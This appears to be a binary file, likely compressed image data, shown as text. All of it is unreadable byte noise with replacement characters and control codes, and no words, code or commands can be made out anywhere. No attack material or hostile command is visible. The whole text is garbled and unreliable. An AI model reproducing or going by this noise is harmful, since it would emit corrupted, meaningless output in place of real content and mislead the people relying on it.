��ۆ(��#ۑ���c�c�h'#C��Lc^a�"W��#�x� lrՑ;Jk�Vk�8�=`���tH�qX'�'p_ݧA�T`%Qm�%�$cl*��t��W��j�68�P��/�1D���nhp?�8��b~��=P55�#5�@�n�<2�K*',+��#�o�`� �r�VXXꀏ�@6����}�e���e������q�g���,���TZXhH�o��@P���x������U�Y�E�H7g���<��ApM��%�7�^5*��*����(�r��r8vP؎��9e�@!#@�H�e�����(,��*:��N_p(Yk�f%�N%r��?Or O�
�N��Nk�@�(#�,��s�,/�,5~F[s�r-��(�f%��-O���.���d�p��8z%���^���p�!�\�n �u�[]wY����sZdm*9���V�w�N�r��@��n@A0�KPoEg�j?j�M �ͦ8���-)7�ێ�v�s�.Ü/u+Of+W�d֨�V�y�r���Vg�۸����o�(�'	PH J��X��#0dwx�-��EY���Gg �_�nvp�
��n F���>��_y�p���4�Ϸ"� �s�/2�U��bq�^����~��W���e��U�Z�?�g�8݆n����%��Ӓ�� P wp�a�wxvh�W��L�z�%���`%qb���폯pzH�T��:p��cC?o�΄t�@�����7���~+���Wj������/��gy_k!��f�g�Vj�np�n8���fӟ�# 
"D�f �3m���X��	�Ft��D�Fڬ]��⣋ ����ͤ'��8�-9r���@��[�t����N����+���K�2�=��Ak	�Ĺ�Nl�����x綞kv�F���rm���ʸ-Y6�{���s�Z����%�m�gv��a7s��%
�
�!a�׳)�����%'�cW���x
]�d�R�ڸֶ	&���n����1�tW ���%K��[���������ku�`ω��}���,�Wgi�������.�^r.]��v��`w�q�V���8�4�X
@��F$@� �<�L/����8!ZE��6����jqUG_`1!@�n��[�Q���qG��rH1u4Q(6�`n�u_�'$��בFη�K:��|�(�63���~��p�7t���9F���wLFق8ht�6#ɒQ��2����|z�V�wBL&��M_�#�8F�A:��r�.�c�!�S�7ґ��q��6C���6��d��>JI%~���۸�*9���L��w�)~	`�Q�d�	A�j��3��uQF��@��\�Y�瑂��+M�|c�8�!�b;�.�R:i���=���l㯿�Pm�N����j:0����XJ\��X�䎖��f��O�Q86&�%+��dwD@�$��K�H��z�㎫88�K�f���I���mR��[:8�+=����W8J�U�{T�ᑎ9����,6m	�#OL�8Ӊm�����ƽ�m�e��n��*���ۢ@N@a��F�L
�|�.��2�1D��,3N��u�|M����x'��bK�8��@�)��~��@M����/����{�n�}۹��45}Ch�����p���]~�n��Eϐ(����A�Ab8 *	�RM�S�?���-��˄g·��7�J�$`��AP�� H1`���q��D�@	-���2���� �F�1Bu�c#]*"=/����S�E���@(c�" �e�!���?��c1�MNp�L�XQX�2�t͑������u��{��@8p���C�GqcT� m���r ��t,�M�u4h�c����2���=�E��7ơ� i' J$�3�a���+S���2�E :L@H���	sB5�ai��� �/�HP�	�e
h��nRB�5�1�:� ӆ"(Y�B8���`x�Q̨��B�H�)�@q(-���&8�%ǜ�HQ��Y�wNEzg� $�Ǎ�34ٱx($�p+C��A,� t %ʌ� J��D<+m��( �˸5(ӽ[�S��y�B��ߜΜ���a�4�X�qb$�1R� �E�9L���7'������:�v&�@� $H@N�3��@c�����	�L�RV
�2O& %�6��8�B�:��
[l���4�`���q�D)� �<�1�:,��u�i��ʒ�\�F��R�� �w�dڹ�-�+�0mNv�v�A��� ����Ұ@���P��:g��=|v�f� &��	4t��	��s��C2�k%���� F@�F�W9�Ol��"b8(�2{���{i� �-p�$AV��SH�u�{f,^���Ƅ�@H�U�H�QC���E'� ����K��0���۲!���'}1՝�Y���@
��~��e��sCI�%��\k�\WP�5��@���F qEJ)������)���-[2��"� �_T8!Gq�+��@��#Q��Q�P�@��D��Y3%��e�"�`�&�����qb_�r		�F �`<�5�lR�
�*�����QVA��OE\Z7@��t�n�)Ӏ�!uU�s��� ���E,?
邲Ԕ����q��jnD���Iq����QD���Gny�P�@��l�k�=+ j�n���u���/�����(�֓�� �R��l���l��ظ�:(�!�S� j�v�m�Y�s��Q؂�h�;1�0$�X%_@���Е���T,oA܃�U&��J��� �@[�^Ǚ
0��Zd�HQ��|/1�7Y(�������RT� h��G��?�,Hc%Y�s�#��)Eʨu�8T\��u%��J��R�u�:Ѝ� Gq�\9U��!�'��������(;}q�~b6`AX���;����@&PP)��ξ��A��q�w00�/�<[�T8@(<��%�Ѐ�B6X����S�V�'��$A	J����jUk?� � fKx��#��`��؂d�YW]��ň���< �%��	5@��Ā��?Ā@M\�2QJ������X��ٙ	� H@�u~aX~�Y������ �4�e��-�?�����HY%���~��Y���u�(X�q��5�,H�����,��y�l�C4 wM�d@ �$��@��0���=����A�'x�?x� � 0�A��.�r�R� $|\�`�u��uR�� ��'� ��?��?B8���q���4�a�AS����~��Y� ���a�y�Z�!��	�_Ru�?؃)T^,�?�C�m@.�Y�U2���X�Š.������A�P��+� �-�".��|B���2M�լ2 E@�,$	PC3�"Cv��=� �+E,*ă�O,����m .�����Ma'�Z(�$���Zd�-|�-L[]�\�@��R�@�6�4B:d���$8�������ZIJZQ�0�;JT$ܽ�0�&�� �-��Q,�+�r�`�x�T6U  $5,�B\�ǉAZb   �Q���/� |������A���q��I ��`J���i��AH�K��Ƶ@4l� 8r�^��t�=XC�YC�T��1�$�(�� B��=A���E��c�<f��ch �Yt�>�NL'u���5��0��[��[`SQ��@,�d�`�O��"!R��,Z�7�d8>�r�d��'�����1n�G��\I�|�K��;��5�A8�C))@��l!�mf!� $$��.�ge� (Ab�'Rh��� �h�AXZb!�P'����A ����hf).n�vR���� �?���`�b�-�<v`(��X@4؀u�"\��B6�}>d3�$���5��ֆQ���V4�dPA�)dsݒ��7��5�7,�� �Ѥ\�%�-�R�R3���QYKFL�$ ��<�(��� ��(��WY" ��`���(u� ������T�)#�@�� �T�? 0�Q�#���?��?�������z���S5n�逕�QL���4 ��'�ɀ�i7<�?lC:��X贱�08f8>��&keB�ZE�������<��'hh��t��+]M<��    `���ۍ���)�mu����Ҫ$E,�!j�/�R��?@#r�?<����f�B��¥�:�(q�?L����YZ�Ȗ4�v�@X�%�C7��0���� ����v
�R&�-k׾%��X��'@j0�"��"Zj���?�-�<�`º§2,_2��ҙ��$�j�b����b�$�������Z߿AZ���P)`鐆'nfa�~����������?D�?�,a��_��cp�?<�=�k�iBk8�%ײ�RR�`)#4��  `�g���@�� ,0��Q��q�m����&��.����?8��%.���z�0�/h�V*"#*A�h  DC4�(H鏕).��b)|,�����m�N��Y��&��p 8m7Ȋ;p�H  `i �wެn
jS�&�F�Lg�D�����z0� H�0·a��< <��[���M�T�*�4lyb@�"��Qy&.�(��Z*�?���Ƃ&��q �k���b)X ;-��}�,�.���S�� �&(���<tC��n��&ā�r���e
���p�l`�+H/� <���C���b�Q �?xo��T����Q �y�k�A�n�{ޯk�����0����*0�0��u_� ���%o�b��3�)5ƺ�E7��Q��� �"2�vn'���h������)f`��Oo�@/���u`/��_�2���حݞ[��0�*,��,��j�Bi��,Eh+����K-#O�����?X���'�V��4O+ǎ���SE �R:Xt Eg�T܁��l��3��1Ho1F���3օl��������So �A��94CG�C��,�m��$�g�J��r�z���A��?��&�����n�۰Җ(�B���Y��9�?|ªi��2%A�Y,#��Ҿ�?��Rr7DA\)�����4h^��^���6(����&�t��?�4��� ,B$ܵ41�D7*#�2�_q�f <��6q�jy� b��ȯ"R�Q� Ho  ;V�?T,H�(��m�=g����w���'�##��8g|�S���������4@J�5PA,�4+�A(��K3B4@s�����o��&�`A��uqkp�s� �B�@|�Z#����_&�_�#�Q��\��A_*lEc��2����bA(��?���:BH��?d6hB�"�R�� ������Aq���&?ꀛw��Vf�8tsO<8����T	Xs,X�b� K3K[ Ʈ�5G��zup��Qh��a�5bh�"���c���`**��t�xt3o��)�C�-++�]7�yҀ�l� ��`�/{#A1+W���M�1q����Q�+�w�8��`��A�8,x�`N��̚�%@�7R$v5X����e�>�t�� �B�;8B�kB��-Yk��"|��55��y����,6�uër+? <���-+�H^�/ "�ƯLj����76X4f��T�Bk�vd��|�x��Z��۝BgI@�xF��o~,��nu"�"u��P��S
�sr�� t֟�D�z�47�����\��\'y������.�]�Y5����z�jA��,�> q�w3 @,�-`�����JW��o���A�|�?�AO��pT\A��5�Q\џ�f��˰��"Í���? ���?/(�Bw�Qp:-`=8�D
$R`6��:�/-����T�F���0�2���a��^߮�Hǀ&(t�3��&.I���$�����[����<����<��*�c��T��Qt� ��  �	,��jԼD��`���&$���H0� @
�r��@Wc��
� �дY���t���3���`� +K���B�'O4h A��*F�Y�z!���KI|b�s����k�`�C>�x��(6���N�D(���?jd>�x����$�x� }h���Ё�jYT������ұD*.� �}�vn� ����1���.
��?"��3@�S	L��g�լ��Ȃ䀤 /�Ēd��$�`ӣ卄�����f�	#Q Gi`� '�� Ƥ	��$����Z��"�.r���m��i���ȁ5�x�e 	ġ�f�A�\����bt�����������1��b�b��d��)4��:`�DΜ,M-�z �����'���',����.��J�
i�0��;�o�(� H(��c@j���O����d&c���$�x�A��"��N����1�3����mz��5b!-�:�в��<"�c ,�/��c�'$�� I�4���tDB����ȪE�g���#<*ʴ��jk�KQZ�o@�ra� #�%��l뫯.j���X���C���x�#��e��R���^ ����68�"z�!�EB�b	�2�J�U�C�1��G]j��w�{�_BPR��EB��4��ѐ�YVf�U�<ȼq֢��|�'	6 �N�%7��,�:h���+A��Y&�[���"�<�Y�h������t�)�B�Yc=:0#HXa�Y���<I:�,,|˭ڣ�K�9��DI_<WR��b���+g��&h���!���6�1��F�;�T��n"���u�`�,��&�i�x��f���~�����Ŏ~�^�E�x�௻���o@��u�Y�wp� 
3 1@,��G U ����ZӍ�`����@��^�fY� }�C�����0�:b ^ьg��ͥ.(A s���p ����O�- ����b�F�[���O�k۠.%@b �h[A�Ї3Т8��!�ȯ�k9ȱ�m����G:���5���X���0�T�N�@��^�r��0�8�:��A���t�z��P�0�@�d ���8y4�$a.�r�BBm(�Ԯ�C��qx��'<�������^DXv����$���Yw:�3DA�)��܇�2�߈#<ҁt� �7$��)8gAd�c���1D/�2_��D/��3Ȱ�:��K=!b"���ڬ�!���� Fp�@��$b@s"�`<��)^iF���`A~���i�Y���VǬ��sI���"fІ���@H7@�m�����6���"����?p�w��� ��I���gZ�R�����S��� ���D��{�Dk[���P -�k�Ђh��-��j!��w�Q�@4j�Qn �A �lP��ƊP�!$k�L�%Ҳ� Ra
S��}FR~��p��CL�E-j�Ak�v{��6�:4~8�-Q�`�'�-q	Kj5Vw�C�(���U��YN����qn�K�`u�gDä$���!ˢaQ�4	� u�H�,+�;�@B$ A  �z	q J2-�\�V��R��|
A<�a��S�_7p�ۣ�`������3"w����?��r|�֠$&���Y`��_�����g����d����'v|�V�`��I@�;�wn�EE�ʁl`�X�� �(( @	�0�R�*�j{����2KI�r�6�H`!�|�A�n��M%�5Z<���3��]Ʃ��!`��b��tHx����剗-
VX���������i��P����`X� �c"H���;�	0HL�6 �8�c�P@b*��D���{�,9"Q����~��X��&��Iv4A���S��b�� �0�{r$�L��6�!$u��K Q(V�D2±�0.��Hp�6�c��5ifq7o��� �		!��,;����n) I1B6 �H��c�k2�*�>��o��D�f��m6r������w�M�W�ґ�CR]<�p<Zߢ�LtQf�����6��ITD��|��WM�6��@rz�hP�X �QY6U4��G�1�4��Yƴ���#0�"��o(�
D�un􅇂��H����A���9D@���H{���C�G�J���x�	"p}c��'X���э�F_�Syԣ� ��F����3߸zI��֍��V�L.Ɋ[Z "`1**���cϜ��	��d�B@���ڀ����^�nGHl�&���l�"��	�D�"Br��R,����+�z���������NŢ�$M��A숫��`�<�I� (�|K���%$:

�n� 4C$j�U,�6 �_BB@	A	�@M6 w����w��`ٜ�#
����� ����tH��~����~�b �+�� h�� >�6����A��A��a�z�(-�2(�
���.��+�����FMA�2@%g劢f�B=B��ϥ8G�$��jB>$�f��ɤ����� 1�0:��x� ����{Nj�� �gt)E�!o�`��C�CB!f��@?@��@Bq	B�ܡ���������M��o��n�N��/�@�DAB!^���-h�OAHv)$b���D�@>4�_`
'� ���&1 �� ��� d 4�0� b�vIt� EV�q���(""v)�6� �� @Pa��|k����b���K1�N@��A/��������$A�!B
��@!��#䤁H.Qr4��8GX��^��^b �23
��4���h ��06�	aR35"d�+�bI�+.�!>�!��`*���a�@r$�7�B�`��-��.���
b��1\�����!�a�*R��/�-�H�x��
 �!bTX�>���BT�	�-z�I\��@	^�e3=�BA�!5!E�HjhzN5��đ�aq���"<$c9j�F�Q�E���fP�l�� ��o '-�@!� �Q�� �A��r��<����j�A��#�*�T9�W�#� �c<��B�^�ԟt)n)ЄaLc� �&�)c0��dS�_v��B�K��&�QO��7���$}a�A��N�h����t r�G{� �S�����@�$�ŨOG�� ���j��7�c h�j%H|�:s�8s��Ɉ�B@*�4qx'(;�����R� �0N�5!!�<��9�z��%�e��4`{��h21��cD! @��!�]��!�L�@ߒ*�3_E����p�"�RL�A~����#�h(6&9B�(������P���D9��!(o �jB	�w:`F��:o6�yim�a{v&E��NG'���,�K��!��Ve�0iT��� �~��T�F%�1�S;��r��Ҕ��v�Tl���� �V5a=iD+�>G�\G��r9�-��[�� Ȯ� -� �6�
����1�j�q� �jgmvc@��#�ؘ-0�!�qTD�\�
����bN�]1MT,��ߚ*�� yt(��j�-�f�S�B^�.=��Aiʶ��Dօ2�!�\[P�4TZp�����[�n� �p����w(cp 5?���K�B��:r6�W�vQ=(W �C�x�r�Z@���߶�V7u?� �:tM���F��`�A�r�0�APcxfMh`��`�m1W��!B�����J�U$� ���wM١`�wHo�0�	� �x�y�"� 9s{tO�F�\�Sc�gsC�sw��!^�
i���j�.���� �!;�o�G��a�B�����`U���X{�as~W<��#ߗ7��T��}��P� �DUB�5N6���MG�����+�6��N�B�xv9D�!|��By|h��A�P�� Ŷߊ᠏�j��� ��d���Q�kM1=� l���g �
����a�t׫pEx�}61ƀ�,ب� ����4%�!(S�4��y6� �Lvqդ�!��*Ճ�▜�6��؀�jyvc��Bv���G�a���Pl(������-�A�`���
⣗�������� W��F�,|�!���%#��(�Y��/L3���A!�ܴ !��%)��	/�+.��nI���������� ^�����p`��S+��ty ^�!�� ��h�������ŤN
� k��8���C	2�� �26@! �{����(���� I4
ی� ��=�js�gY�����zsyH��ڤ��A��� 䲬my 6!
��� _�]"�����B h8� >a �����������>
�H*r�-��!��q@pچ�ͦ���s� �[	���y(�7WF:�{����$��Ԉ�x{ ��9`��H(��T���� �!�ż�+�P���� �{ ��P� HJ� ���08 �@���`����훗�����6EiL���[��{��O��������I� B@o�G�a������� Ї?�� ��N �z �˽�A��!���/<�10� �{�;��� �B 
��x6�6���Ny�&��q���(�DOD��� ���O�N
����Ij�k�$`�����ɇB�d�R�� ,�A�x��M��V�c��!�ܺ?*��\�$��k�@�Zڠ!	�,�g� ��[�D�=�r| ��L�,���;�W{��}�AJ��ڞ�D\�}��� �ɿ���'0���Z�"�zt�]� �
������	b�u�ÁhdH�6���m!�<���g|���A��� ���Q��ý�����/=�������Ǹ����Q�� ����轭�w \]`��A̬A�\�	D	 �y}��̋� ���m��>�"�������ү[�;��� �Zd�!(7t���2� �H@���� ��c,��Q�a�#�T�ɇ���a8@ �^�� �� ��^�#@��"�M�L͚=����,�6 ����z��!*5K���אM$�o�Ƹv�Ӈ~ʝ�������~��z� ^��-m�����ӿ!
8��g� �,�"�	ļ�"l�n�{�7� >�w��� ˒~�1K��~l���@v} �4��<h
"$A¡�u�!ܶ��������A����kX�Eq�D	!$��,dsP�?�Jv��/В;Q���G�_�h��ي#�-�SJ�a�6�4 � �di�)H�_
ĕs�6ݷo�E�,��@�
����f�CH�^����sn�A�%Gm�R<q���D�o��5��7�+�Q|��f��?[-f�k'C����>5ÿ�%���k��4E��3Ѹ�֕�{�.惀j\�Т��� 6�����=(��?�ۺ��q�G�M2�kQ:�ā�I d���^4Q]����Q�e`��H#
���ۆ����g��@5g����	>w�/p�K�evمP^'m�`vPf�a�3DH����A��4��9�J׽%ΌwD�$E�P_����!p�@��&�l��l����(��F`_B�DbBZL�
♒6�$N{*i��As���$�mB �^C&m�}�`�*|}S�x��H��w�5(�F�?[ABFhE$St
�q�AG9$�o��V!l:��A`�J($R�V2r@��R���'�?>��=��3
B�r�M:yHA�^���~w���|#E[rƭ��6ޯ�yP $H��	DU�?x�V1B�	GBQDAC��#�,�3v�-K���^�t��"��Afy���Vd�]Ի�|�B��{��C=��0!�~������	ѯޡ�?�H��m͉6$t#�z�!�lƶRK-�&�D���o���9ݤ�f�I��:�*x'T�|O�����%��\n�e�r���x�?���`����D=��e�Cy�f<�pF�z7��?��(�z�|b)a�?&��?H"��?�84�x�g7ߘ_�A�+i�˳���y��ɒ_�*�j:&$ڶq�\�.m6�A4����(p8A9����2_��w���U�r�{����G}P/<*B�3�{���6�A���|4�f�G�&�O"Q�U�7�&d	0D��;�l�XyNl�D��c,;���<c�$ d��g4#��{M�`�J��1�����z�����&�_6�Q���&~�p��Ӥ%�w�Y�PC��)=�a]�b��c��
#�&$�	��ی��E0�����=����� 踺��Y�[T�4�  p���:����2��C�}׻���z<38Y�Ԅl(`P4���<X�*��
0�oF��C�h�@MRh�&ڰ�n|��H��Xh=].RR%dB����Y$p T^����2��{��bϲ(4Jd�S�N�i6(H,�K�X�g3�!"j��wA���m@����B�pP���Y#��x��Lz�i/��A.o!�P�^��н1�`��A�)����D2�A60�k�aA�`�Xb�S� ��-0�x���,�Ƃn�{|�
 B  �(kJ�BI^ԍ�\H{(r��~-���.�؅�닄��y��!��8e+X�
űP#A��
P��цRF���m}W7]�ml:��_uzW�5!��F:�����!�Ջ��C��i�YH�֩4���:���k�0�Y/�W���Ȥ'8����س%A���b}�Nx�|�5H;bU�p/  !� � ,    � �  � �	HP��6�����=H�O�@���$�X0���!����I�%�U�t@�J?$*d(�UIdA��{��ɟ@�
*PȿsA9%�AƁ1$̒R���%ɔfGWCc���h�  ^hQ�q��A^�93��@�K���O��7B=|�Z�����d-����:O�,ɱ ׁ���4@�E�h�(��a�j ��q҃^�� �5���럮�b��5KE Y�͒�vǪUIĀ���Z^`�xy�p��M�b�;A�ޗ���ꕠ��&�.`!���w\X�qP-5�a�oIUV]Gx�g�O|��� �%�T�n�@���d�4 0`�[�hP�t�t�
�CA�i#A���/�Hp�E%]hQ\�"|D=p��<B6���X�u�V2fi�>��p1�TFՕ�LS=�s�R�MX�XU�y�^� P)��Ћ}��by�u�]G�h�x\x)��_�e5��TJ��A��e���q���@*�b'���E�v蘫���d�?	v)��5��2��TX��z)Ao��X�4D�b�,AK^%ɟKF���.5AA�u�I�
��   �d�R)PX���O�V.�Vv��
\��Kġ�}jf�eu+Ԡɦ�	�T�'T�q�xZ��Q$ռ�*�6L����aC(�\rXA��@�f�P7z�S��鰞&�ȑ��T3��� �����VG��&h��s��+�r�tPc�Y��1-S���Z��&M��3T�
~ �*�m��fX���OԜH1��wAĒ��Ba�mv� IJ�t ,�*)��B��%C���]���]��,�,8�u���=���ː��5������E�/�����w3Û��@��aS�ez��	�T�.=��U�d��^�60�"QdD���������^���ۣ��:B�V[EF�
�h]����9�U�I��^�~v �ju� 袊��ۋ�����	t�-�
U��Ç@�8H��T�D $��i��B����t� �-��W"�;r�w	dA(S&G�i"0�gH����&XL������� k�c22����uT��4*�p�=X��F�	�)]s^e&9��< 	0Ȃ&�@�6JE*�CIB8C�E�!��^S�V�9� �U+�k��E�g e�P�޳���Ȃ��1*-�F�Y�+�ʕDl9L,D ���B\̀�6%��!��(�>�V<	G���`	�@�4@,���"y��mns	4݊��U}�-\���6R�àÜ��TM�pc��� �uԟ H<��%[ZLS)C��e��8�"��M:ә4�L�#G*��0��4#b�
�P�3�q��}��V�#o~D���97I@Χ=��,2�ϡE�:�~B1H�Ik���[�Pғ�r ңD5��`v������)�� 1�6���(�Ô+Zz�ǩkGP��અʊ�0H�f�(�`bê�kޙ�!�@*#E[4N� p��-bD�B4�Y���w���N*�4	E:Ը���:�	�PD`�$!�H(OҌ5��M�	��(d�|9i
2�I�`�1Y���;��D��� �2F�9�$��w�W�^6�{�DK�z1?�	d�m�
��ΊNC�d�҉A
 �]�'r��%29�9S��S�&2��hZ<1�FLd"�k����v(���#�X��6e��%	�Y�r�?��-��W��<|�m��nb�4�oL�XQ���0 ��1�A9y2v�v�	7�&�a���9�A%�dg$,B��g&iPHt�YN�����0�b�ki1���S"X��D0�4P%��d�;���=$��	��� E�h��L`�EJ�*<k�L��!��ô�q\0xX��$� ��%�	��	���C�6�8�!  &E��`Ҁ	5p��t����[�Տ�@��?$�I�`ć�ͭ��p��t��r�z��iە8�����
rw�5�eA&[�\���U�T6�������%7s&  Z�hR�C`L-<B��$'����.<<s������rNj'�(�ޒ(�D���X�+%� �E�bi]�a��h��H��HB �d
7�'���v��fx�\(����7犎`oV#m빈^$���: Π	�,���M��P��� �K!F�-gn�Ek�ɮN*��|n�����CJ���nR�}Ȭ� �E̠�xD*1�9ؤ���,:Q��?��?�\8x�UxzL�5���9��1u���Fy��ǐ�1`AX�&��	Vh�}��Ҙ`{.p!�0�V��7���F U|bv��p#�Sb��O�e3�+3f3!��;4d)�i;4H�
 {}���{���P	*	]`L4�9G�Wy`η 9XM�-lWJP0'���u��v0��"6��F;�]PqWX�l��
����~#8���s��0�p��� M30���� �0��O�@+&ac}xc��g`'��KF�C�)�����9I��Ob g���F��~�]�d���P
����xp7(��=�7Q���FH,�%��*��}w�E�f��,��DvN�A�5  �pWw[r��@]��\��)�Bqq
�Q�2�C�pK1]oA}j�-���U�#-��1�i��CX���m�Ȍc�
m�7���B ,Gh@��0gp90�����`��&!A��`�2�zt9IH,��0�D�|c��"%��_" 	Na6H@p�w5d�q����c����0 �4 ~ � 3�� �L��\�\��^��M��-�eQ,��8@v>�H!c&�">`����W�XN1b���To�H����;�l5NA� � 	���`
�`
ܰ����|��P0�c0�63�&�	�Q.NAo;	< ��i��CA	x�W��D��:`�0�����
�@� �`
����)`�a��A
QyQ�� ����������8��Y" 3�k�4=�=/�t?��K���i~'`X ����� ;0�� ��n��0�J��`
���9V�%�7������G�p�p���	`�i��_�C4H��e��Q؀���lD�b�0;`��0	y`�����0�j��Xj��"*0�i:�n�I� a�Q�u���G0j��_��u� �zt�� K�CA�� �p���0	Oj���P����Vjn`
������ E���+����&�!���o �~�}��2 �	^`v��@n��
�p��������O*���� �n��ѥDA��
��,E�Q�թe�����R�t~��t:��zX�� ����  U@^p^0i`  ��������������@�Q:�@�U��������[��{�*�����(�޺]�~�՛xjI��
�pJ���	y�P1믻� ���8�O���<��p�YB����I����j����p4�DRV�~X�t~W��R.c
`-�|��f�j����p�Я�
���q���W`��$H�F{y��'��1�a�
(F������/�� � 4K��,!�N����gI�J�� P���/��E𳈺<���������1�h 	�h` �� p O�P� �K�R p����|T���a� &��g���pt�z�s hs�C�
p�pt��
@�^�i����p+��`h hз��	L�h )4� H���P(� � ?��
G�Az<���g��0 �p   @��8X �`���@�q�X�pi�Mq }`WP��ೱ�:K�^�_@������[��Kq�B�?QE�D�/`&�	� ������� w�*D �p@p q}���KT���з�����x4� 	����J��	����KP.u*	v��v�VK|jK���O�ʓˈ�P@
��w�	F0
�@����h �F`�;��|�� ��
&��[5 O ��	�0�A���>!�.a�zl���$,�q���}h�k|���� ����P���
��
���!``��}���`~q :��PT0f𮭐k��������P:	P���F fP��	,�|f��	�@�w0
P d@�pɊK?�	:��p��� %P�i  �  y�:�8��W���͵&:?��-�M���{ ���pahPM�
�|Ǫ�[�����J���@����8!`���$  ��������E�ʆ�
f��@;+]��-�f�0}P@�|Fpl��?�� ɔۺP�N
����^P�}Ֆv�;ḿ��ai��f��5 p�� ��WI�M0�������
M P%����
! bp 瓋"p ��g ��i�^ �UP�P�O\�j�߱|҉��=ڢ�}P��G ��਋�P���h� �� J@>���l� ���~�J���p���|?��X��<Y�zɓ�&.!�T�hP�+r37a��Ֆp	> 	D ��uP5P�PM��M@�M�%����[�qA�
�KMK�u�����ߐ]��O��-1�P�����P��
��	����	�O��$� �w 	��: -��-@���}��T�] �ժ�ꅱ����| � �`�@�gZh�� %��zL�V���M��[N{�W ٻ��0
J0
ѷ	�pqNq�
%��i@�EP&���:]� ��G� GW �Q���.�=�F����0
`�	Ld` �` �d��$��$��J l`�,	�.	�-ܪ�zYl��eZ� 7F��@���ܐ�x�@_��z<�`�V��X^���.�E@�R��{�p �D�
D��������t~�	�]ڃ^@�]�pc?����G��P��N`��	�� ��l�OzO� ��	s�l p �ճ	�5ޖZ}��ܱ~�X0*`)���1_n�j��t`�@���<�p�Z���MOi0�C����?�i���/��>	�0
�n�}��:�Wp���G W�W0�W0�p��G0���>���Ƃ��P �����~/`����	��` �1^�.��7��$��t��,ZT����_�k�9�7¡�1���V�T^��BEG"Up��QU�I"5�̤IċM"P�@���&ϛ7�\Z�H�Vi0�P"(��;u�@��H�+X�\�z�W��������{��usǶ�����q� !� 4w�@��&�/$	ƛ �_��M���Yx!в@�2�Q�r��	,hωi��8���$�;w�(B�����V$�>t�y	�f��G�_��S��6��E�K�*E��!���f�B�����]�v�2��C��m�v͛7t��y{�m�}������2�4�����+L��Ĉ1�0#@�C	�X*2� 0�ĳ-�ă�&�5r�����M�0z��2e����� ����&�~�)'*��)(���	2$ �8�����+�a�+�΃g�=�g}⦀i��O�i��?�q��\��8�(�@���2��-��R<,�!F�>k�EQ+�i�I�	�!)p�(�'^@F�ΐ	�����L�H�&�@� �"�Hn&�c.�+�ʋ�î�:F��	��(���#�{��4�XC>y���)��;�ųOn��WPArcB Q`�q�P 
�e��I1���I-�p���H�,�C�� ly��Wst G��G���������H�AK�Jh�������i"���	���(8����r98o�t����7��wS���й3m}�ᆋ��}�OA��Co!�i��Ɖ�;�Ba��p؉����q#ąb��2R5�G�4�؆/���� P�16\9����qk���虄jw����j���߇J�/jI��.7
q��D��zo�7ߔgo�ўu�/@�{�Q�!nԮ�����_L�{�o��a�F�;�o�'M2n ���O
��;��7kl�' Dt`*�d�2�I���L`"6��u����A�� �ᎾBN1L�\x�E�	Љ����̈́(W�a��*t!�8 =$�ks���at��{���eŶ�K��C��!o��������<c@���L�������P�{�q�7t�
��A"���
� �%�0��Qde��b1��B���?�q���
��b��%�BR�WҐ���� $%3��\�[�8�!��K,oڃС��%�{�_3�W���K�z��4FB���ڠ�	�q��"�_�( ?�#mi����w*�x1pO|�"�r?�q 6l��q��<��XX#p�	ޡ�@#��F@��e�Pp����;�0�r� b1y����vq�ŗ��:�!k�m�×2�5>����;�����y#��;�����ڸ��(�p�!�x�9�Ņi��!^t�Re�^h !�< x�O�H�
|P����IFR6.�� V�� ��8Dɑ��AEfP�.zQ��pw��$ ��ѥ�T�D�ʤę�l�<�6n0��C٨3`u8�!@�&Q�I���>٤�6��6t̃���i���,�OO�$�����B�   ~��s|����O�,��`�EtA�p�	�	�s���`�8
���B�b��]��R�Me�VS��@���b�����5[�5s���?��zM���
Gr|� 꼆|�jo�M�ps��&��v�2�0l��^h� c��=��ρ�X�?2�V�7�����
��lc��І6�a�*ߠ�@� 7@0�p.�og�t�2���I�0��u�Q��mU+�lĶ y6�k��g�q�t�����[(�h��G���s��>n�)�,�=<Q3O��ӽ�es�`} r�����s��4�쀔9�U�F��E0�2�}�e��8
Î��L5dWM�
�ZՌh�2�K��X<�Q�C���:&�m׎O����?�<��z��\�C�q�i���H+�`1Tn�;�Y��P�k��U�Y���b  c���\l*ӂY�Z�@(�V@�:���:�qm��PG7׼b�k�ET@󐘵"��J�!:p�olwʆ�(>��/�h��_K�y5�z��8�9N������Y/��"��K.��:TO�Z� u���p�IB)��R&h�����^�l"����5�r�-���;3���Y�q�z�8�5R�����U�k��U���#^�m��w���h�7N�soģ>�[[��uX�#��85ї'�s��*����"���!��D ��R�c*�G� �^�׼��Z����G��әC�kl>��$�+Po�p�>ԩ�q�[�����}nPö�����y��.�0ѳ��9�)�s���*i��>�:L�0c���^��3�X���ҌXp*`\��U�-Ђ�z��J��{'/������r�>���["%��`���C�M�h�6q�-&��� 5�:����{i1=�"��C�B���k0>9�s���z�7+k�����{�?��p+��X��h�]P��[�)���E�;+�Ap"���"̭i@6��B �t�r &xH�_��O�6��8zğK�	�p��kB�ȼ?�l�<��*�M��i��Cq�g h@-0���1�z534�ٳ�3���@�b�{ˆlP�@;��܌��gDp�]p�'�&��r�)�;�]$+>!�1�m`�o�A��^�%聇#��p0�y@��h��s�f����?P{�����g�&]���v�0ph�;�e�B���¯�06@yC.0�HPT8 ��Q�F�@<A��h���)�$쳛B�Ew�u�"�w�&m�����köҲ7H�F#4�P����|��˳<�=sȇ@K��3�t�>C.s.沪Ц�t�l��S���Ȇ�������0�$+��~3�J�����@����-8A\ȑqT�p�Ci�/��B	��j��XJ}�Do�"�0D�:��ش���,BE{���S��H���?�֒HOӢ�T�v�x.�(z�K�q1{�<sؿ|(I�C:���?�>�HhL0��ϑ��LR���z��=S��Ф�ۣ&�2E3�c�Op������6{1PTT
��p��\H�h�xH��:@@���k�*���mH�}�&n�3Pˇlh����ܪP3�7�>�"�铰z�Gx�Gx����L�O ����;(Ѽ>�=��hʓ�����H,�*��ֺŵ�4N3H��J��J0����+��ԗ����&���E��<�Ƿ�4�tQd�*�ȆJ�P��1�"���^��0��E�E� R`����P� ��Lҥ�0Ba�%մ�ʴ�F['����,����$��ٳ�3FPcX�����:O���R�v�_t�ԆF�� �v2�(�?�t�Y����Ze���m�/B*�*�0��"�{�ȃIu�����+��L�s�x�"M��-;�HݰN�:��"4�*�T��S�۳4�4|�h�Q1z�愨E#|9�x�R���?�3�Gȇ0�S<a�t��}p��u�ix�JxM�>𘂠H�0����qDނ�BS̲�B|�R=�D#LM�q��W-N	{Ks�U	-ط\�{��`V��*Q�#�~��Lj俒���X���9���n��\�{��Z�}�Tt��B���'�,J0R�x���\� ѭ��&zZ_�Z�꺣�*>M�
�Ѓ͢g�*6��
